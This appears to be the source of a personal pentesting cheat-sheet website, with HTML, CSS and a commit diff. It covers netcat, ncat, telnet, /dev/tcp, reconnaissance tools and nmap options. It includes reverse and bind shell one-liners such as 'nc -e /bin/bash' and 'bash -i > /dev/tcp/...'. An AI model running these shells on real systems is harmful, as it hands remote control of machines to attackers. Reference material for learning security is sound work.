          <span class="exp">: listen</span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-p </span> <span class="param">port</span>
          <span class="exp">: port <span class="param">port</span></span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-n 
          <span class="exp">: shows ip</span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-u 
          <span class="exp">: shows udp ports, the default id tcp</span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-< <span class="param">file</span>
          <span class="exp">: sends <span class="param">file</span> on connection </span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-z <span class="param">host</span> <span class="param">port</span>
          <span class="exp">: scan to see if occupied </span>
        </span>
        <br>│<code class="etc">when using with -n, doesn't accept dns, only ip</code>
        <br>│ <span class="ident">
          <span class="opt">-e <span class="param">file/bin</span>
          <span class="exp">: executes <span class="param">file/bin</span> on connection, can bind/reverse shells </span>
        </span>
        <br>│<code>nc -vnlp 5050 -e /bin/bash</code>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">ncat</span>
        <span class="exp">: exactly line nc, but supports encryption </span>
        <br>│<code class="etc">generate ssl: $ openssl req -x 509 --newkey rsa 2048 -keyout chave.pem -out cert.pem -days 10</code>
        <br>│<code>ncat -vnlp 443 --ssl-key <span class="param">name</span>.pem --ssl-cert <span class="param">cert</span>.pem </code>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">telnet</span> <span class="param">dns</span> <span class="param">port</span>
        <span class="exp">: connects with <span class="param">dns</span>:<span class="param">port</span> line netcat,</span>
        <br>│ <span class="exp">but a little more shitty</span>
        <br>│<code>telnet <span class="param">ip1</span> <span class="param">port1</span> | /bin/bash | telnet <span class="param">ip2</span> <span class="param">port2</span></code>
        <br>│<code class="etc">connects and sends shell to <span class="param">ip1</span> <span class="param">port1</span>, and outputs to <span class="param">ip2</span> <span class="param">port2</span></code>
        <br>│<code class="etc">OBS: can be the same ip</code>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">/dev/tcp</span>
        <span class="exp">: easily open tcp ports </span>
        <br>│<code>echo 'this will be send to the port' > /dev/tcp/192.168.0.200/4545</code>
        <br>│<code>bash -i > /dev/tcp/192.168.0.200/4545 0>&1 2>&1 </code>
        <br>│<code class="etc">sends bash to 192.168.0.200:4545 and shows input(0) e error(2) in the output(1)</code>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">/dev/tcp</span>
        <span class="exp">: easily open tcp ports </span>
        <br>│<code>echo 'this will be send to the port' > /dev/tcp/192.168.0.200/4545</code>
        <br>│<code>bash -i > /dev/tcp/192.168.0.200/4545 0>&1 2>&1 </code>
        <br>│<code class="etc">sends bash to 192.168.0.200:4545 and shows input(0) e error(2) in the output(1)</code>
      </li>

      <p>│</p>
      <p>│</p>
      <p>│ <span class="spacer">aaa</span>┌──────────────────┐</p>
      ├────┤<h3>Info. gathering</h3> │
      <p>│ <span class="spacer">aaa</span>└──────────────────┘</p>
      <p>│</p>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">urlcrazy</span> <span class="param">url</span>
        <span class="exp">: similar disponible urls </span>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">theHarvester</span>
        <span class="exp">: cli dorking </span>
        <br>│ <span class="ident">
          <span class="opt">-d <span class="param">dns</span></span>
          <span class="exp">: specifyes dns</span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-l <span class="param">int</span></span>
          <span class="exp">: search limit</span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-b <span class="param">searcher</span></span>
          <span class="exp">: searcher to use, $theHarvester --help to see all</span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-f <span class="param">file.html</span></span>
          <span class="exp">: write output to <span class="param">file.html</span></span>
        </span>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">exiftool <span class="param">doc</span></span>
        <span class="exp">: see metadata of <span class="param">doc</span> </span>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">lynx <span class="param">dns</span></span>
        <span class="exp">: cli browser </span>
        <br>│ <span class="ident">
          <span class="opt">--dump </span>
          <span class="exp">: only outputh the html, no interantion, cool for making scripts</span>
        </span>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">whois <span class="param">dns</span></span>
        <span class="exp">: iana whois, via cli </span>
        <br>│ <span class="ident">
          <span class="opt">-h <span class="param">url</span></span>
          <span class="exp">: specifyes a whois searcher,ex: whois.iana.org</span>
        </span>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">bgpview.io/bgp.net</span>
        <span class="exp">: websites, info like asn/netblock, if there's a dns </span>
      </li>


    </ul>

    <p style="margin-top: 3rem;">Creator: https://github.com/gabriela-tomazzi </p>
  </main>
</body>
</html>
---- css/style.css ----
* {
  margin: 0;
  padding: 0;
}
html {
  --blue: #86baba;
  --brown600: #b59f8b;
  --brown400: #d8cfbd;
  --dark: #7f7f84;
}
body {
  background-color: #1b1b1b;
  color: var(--dark);
  font-family: 'Space Mono', monospace;
  letter-spacing: 1.5px;
}
main {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  max-width: 1100px;
  margin: 0 auto;
}

h1 {
  margin: auto;
  width: 500px;
  border: 3px solid var(--blue);
}
h1, h4 {
  font-size: 3rem;
}
h2 {
  font-size: 2rem;
}
h1, h2, h4 {
  text-align: center;
  color: var(--blue);
}
h3 {
  display: inline-block;
  color: var(--blue);
}
p:not(.line) {
  word-break: break-all;
}

.spacer {
  display: inline-block;
  visibility: hidden;
}
::selection {
  background-color: var(--blue);
  color: #1b1b1b;
}

.container {
  margin: 1rem 0;
}
.container .opt {
  color: var(--blue);
}
.container .exp {
  color: var(--brown600);
}
.container code {
  margin-left: 2rem;
}
.container .ident::before {
  content: '  └── ';
}
.container code::before {
  content: '└── $';
}
.container code.etc::before {
  content: '└── ';
}

li {
  list-style-type: none;
}

.cmd {
  color: var(--brown400);
}

.param {
  color: var(--dark);
}
.param::before {
  content: '<';
}
.param::after {
  content: '>';
}




==== commit 8acd5c8a: "expanded info. gathering" ====
--- a/index.html
+++ b/index.html
@@ -9,14 +9,15 @@
   <link href="https://fonts.googleapis.com/css2?family=Space+Mono:wght@400;700&display=swap" rel="stylesheet"> 
 </head>
 <body>
-  <div class="heading">
+  <!-- <div class="heading">
     <h1>Pentesting <br> tools/utilities</h1>
-  </div>
+  </div> -->
 
   <main>
-    <h2>┌───┴───┐</h2>
-    <h2>│ Linux   │</h2>
-    <h2>└───────┘</h2>
+    <h2>┌──────┴──────┐</h2>
+    <h2>│<span class="spacer">aa</span>Pentesting<span class="spacer">a</span>│</h2>
+    <h2>│<span class="spacer">aaaa</span>tools<span class="spacer">aaaa</span>│</h2>
+    <h2>└─────────────┘</h2>
 
     <ul class="container">
       <p>┌───────┐</p>
@@ -372,6 +373,18 @@
       <li>
         ├ <span class="cmd">host</span> <span class="param">dns</span>
         <span class="exp">: shows ip of <span class="param">dns</span> </span>
+				<br>│ <span class="ident">
+          <span class="opt">-t </span> <span class="param">type</span>
+          <span class="exp">: type of register, SOA, A, AAAA, NS, MX or PTR</span>
+        </span>
+				<br>│ <span class="ident">
+          <span class="opt">-l </span>
+          <span class="exp">: lists hosts in a domain, uses AXFR </span>
+          <br>│ <span class="exp"> <span class="spacer">aaaaaaaaa</span>(when the original dns stops working, another is used)</span>
+        </span>
+				<br> │ <span class="ident">
+					<span class="opt">-v</span> <span class="exp">: verbose</span>
+				</span>
       </li>
 
       <p>├────────────────────────────────────────────────────────────────</p>
@@ -447,16 +460,6 @@
         <br>│<code class="etc">sends bash to 192.168.0.200:4545 and shows input(0) e error(2) in the output(1)</code>
       </li>
 
-      <p>├────────────────────────────────────────────────────────────────</p>
-
-      <li>
-        ├ <span class="cmd">/dev/tcp</span>
-        <span class="exp">: easily open tcp ports </span>
-        <br>│<code>echo 'this will be send to the port' > /dev/tcp/192.168.0.200/4545</code>
-        <br>│<code>bash -i > /dev/tcp/192.168.0.200/4545 0>&1 2>&1 </code>
-        <br>│<code class="etc">sends bash to 192.168.0.200:4545 and shows input(0) e error(2) in the output(1)</code>
-      </li>
-
       <p>│</p>
       <p>│</p>
       <p>│ <span class="spacer">aaa</span>┌──────────────────┐</p>
@@ -530,6 +533,97 @@
         <span class="exp">: websites, info like asn/netblock, if there's a dns </span>
       </li>
 
+			<p>├────────────────────────────────────────────────────────────────</p>
+
+			<li>
+				├ <span class="cmd">ffuf</span> <span class="exp">: dns fuzzer</span>
+				<br> │ <span class="ident">
+					<span class="opt">-u <span class="param">url</span></span>
+					<span class="exp">: specifies url</span>
+					<br> │ <code class="etc">&lturl&gt:FUZZ to sppecify where to brute force</code>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-w <span class="param">wordlist</span></span>
+					<span class="exp">: specifies worlist to use</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-e <span class="param">ext</span></span>
+					<span class="exp">: specifies extension (.php, .html)</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-recursion</span>
+					<span class="exp">: enables recursion</span>
+				</span>
+			</li>
+
+			<p>├────────────────────────────────────────────────────────────────</p>
+
+			<li>
+				├ <span class="cmd">dnsenum</span> <span class="exp">: multi purpose dns tool</span>
+				<br> │ <span class="ident">
+					<span class="opt">--enum <span class="param">dns</span></span>
+					<span class="exp">: dns to scan</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-f <span class="param">wordlist</span></span>
+					<span class="exp">: wordlist to sub domain brute force</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-w</span>
+					<span class="exp">: performs whois</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-r</span>
+					<span class="exp">: enables recursion</span>
+				</span>
+			</li>
+
+			<p>├────────────────────────────────────────────────────────────────</p>
+
+			<li>
+				├ <span class="cmd">nmap <span class="param">ip/range</span></span> <span class="exp">: scans entire netword in <span class="param">range</span></span>
+				<br> │ <code>nmap 192.168.0.0/24</code>
+				<br> │ <span class="ident">
+					<span class="opt">-v</span>
+					<span class="exp">: verbose</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-O</span>
+					<span class="exp">: identifies OS</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-sV</span>
+					<span class="exp">: service version</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-sF</span>
+					<span class="exp">: sends FYN flag</span>
+				</span>
+				<br> │ <span class="ident">
